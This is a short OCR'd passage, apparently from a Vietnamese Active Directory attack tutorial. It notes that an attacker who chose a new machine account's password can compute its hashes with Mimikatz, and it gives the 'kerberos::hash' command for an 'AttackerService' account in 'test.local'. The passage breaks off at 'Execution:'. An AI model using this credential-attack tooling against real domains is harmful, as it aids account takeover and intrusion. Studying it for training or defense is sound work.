
Vì kể đã chọn mật khẩu cho tài khoản máy mới, ta có thể tính
được các hash password tương ứng một cách dễ dàng với
Mimikatz.
-
Commands:
.\mimikatz\mimikatz.exe "kerberos::hash
/password:123@qaz /user:AttackerService
/domain:test.local" exit
-
Execution: